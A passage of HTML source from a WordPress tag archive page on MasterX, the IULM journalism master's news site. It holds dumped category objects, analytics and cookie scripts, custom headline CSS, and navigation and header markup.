sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1000)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1000)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4028)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4028)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2116)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2116)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2394)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2394)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/tags/12728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-association tag-12728 wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
					<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx_small.png" class="logoimg" alt="MasterX"/>
				</a>
							</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 